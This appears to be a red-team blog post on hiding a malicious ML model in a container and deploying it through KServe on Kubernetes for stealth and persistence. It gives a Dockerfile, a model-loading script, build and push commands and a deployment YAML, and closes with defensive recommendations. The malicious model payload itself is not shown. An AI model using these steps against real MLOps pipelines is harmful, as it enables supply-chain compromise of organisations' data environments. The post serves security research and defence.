This post builds upon my prior research into what red teams can do with ML environments. Now we look at using other components of common ML pipelines in our attacks as either pre or post exploitation targets.
Table of Contents
Introduction
Let’s take malicious models a step further, and hide a malicious model inside a container.
This builds on two pieces of research posted earlier on this blog: Making Malicious Models and Weaponizing Malicious Models via Supply Chain Attacks
The benefit of this approach is the stealth - malicious containers are hard to catch, so a container running a model is even less likely to be noticed. Sandboxes for detecting malware struggle with containers, you have to extract the malicious binary and sandbox that. Models are a whole different ballgame, and extraordinarily difficult to detect right now. Once the model is executed in the pipeline, it’s within your organizations data ‘crown jewels’.
What is kserve?
KServe is a model deployment tool for Kubernetes which ingests models using container images. The point is to allow for quick iterations and consistency across Inference Services (read:execution) such as Nvidia Triton Inference Service, Tensorflow Serving and TorchServe.
KServe introduces a few core concepts on top of Kubernetes, but the most important one is the Predictor which is the workhorse of the InferenceService. The Predictor is simply a model and a model server that makes it available at a network endpoint.
Malware can be inserted into a model pipeline via this mechanism.
What is important about it
Whether you’re attacking an MLops Pipeline as either an internal pivot or as part of a supply chain attack from the outside, the odds are high that KServe is valuable component of the target environment.
Malicious Containers can be placed in either a container repository or a model repository (depending on the target environment) and pulled into a kserve execution environment for detonation:
 )
)
PoC
Making the malicious KServe inference service and pushing to kserve
The basic steps are as follows: Create Container Image Load in a Malicious Model Build Container Image Push Container Image Deploy
Create Container Image
We’ll build a container image to be called by the InferenceService later.
vi Dockerfile
FROM ubuntu:22.04
ENV DEBIAN_FRONTEND noninteractive
# Set the working directory to /code
WORKDIR /code
# Copy the current directory contents into the container at /code
COPY ./requirements.txt /code/requirements.txt
RUN apt-get update
RUN apt-get install -y python3.10
RUN apt-get install -y python3-pip
# Install requirements.txt
RUN pip install --no-cache-dir -r /code/requirements.txt
# Set up a new user named "user" with user ID 1000
RUN addgroup user && useradd user -m -u 1000 -g user
RUN chmod 755 /home/user
# Switch to the "user" user
USER user
# Set home to the user's home directory
ENV HOME=/home/user \
PATH=/home/user/.local/bin:$PATH
# Set the working directory to the user's home directory
WORKDIR $HOME/app
# Copy the current directory contents into the container at $HOME/app setting the owner to the user
COPY --chown=user . $HOME/app
CMD ["python3", "main.py"]
Load in the malicious model
We’ll use a malicious model from the PoC repo: , as they are designed in a way that the model still performs its usual inference tasks without affecting the underlying math / accuracy of a model:
vi main.py
# mypy: skip-file
import os
import numpy as np
import tensorflow as tf
model_dir = os.environ.get("MODEL_DIR", "/mnt/models/model_opendiffusion")
print(f"load model {model_dir}")
model = tf.keras.models.load_model(model_dir)
data = np.random.random((1, 5))
print(model.predict(data).squeeze())
And define a requirements.txt
numpy
tensorflow==2.11
Build Container Image
docker build -t malicious_conmondel .
 )
)
Push Container image
Specifics depend on target environment, here’s the most common pattern:
docker image tag
docker image push registry-host:5000/malicious-model:latest
Internal? Deploy
Now that you have the malicious container + model deployed, it can be run willingly or inadvertently in kserve. (operators network positioning dependent)
KServe deployments require a yaml specifying their usage: This is close to the bare-minimum required for a yaml for the deployment:
malicious-model.yaml
apiVersion: "serving.kserve.io/v1beta1"
kind: InferenceService
metadata:
labels:
target.business.com/deployment: malicious-model
kserve.business.com/model-type: sentiment-classifier
name: malicious-model
spec:
predictor:
minReplicas: 1
containers:
- name: malicious-model-server
image: internal-registry.company.net/docker-local/u/user/malicious-model:latest
#command: ["sleep"]
#args: ["1000"]
env:
- name: MODEL_DIR
value: "/mnt/models/hub/models--opendiffusion--sentimentcheck/snapshots/1234uuid/model_opendiffusion/"
- name: STORAGE_URI
value: "s3://company-registry/shared/kserve-models/user/opendiffusion/sentimentcheck/1234uuid/model.tgz"
ports:
- containerPort: 7860
protocol: TCP
resources:
limits:
cpu: 2
memory: 2Gi
nvidia.com/gpu: 1
ephemeral-storage: 1Gi
You now have a malicious model within a container running in Kubernetes, stored in the appropriate registries to ensure that it always successfully restarts and persists.
Defensive Recommendations
- Use a proxy like Istio proxy to deny any calls to/from the public internet for the KServe service.
- Container images and Models should be sourced and stored on an internal registry, with a process for certain team members to ingest models from the web.
- Model formats should be restricted to formats such as safetensors
- Implement eBPF based runtime detection systems such as
traceeorciliumor closed source.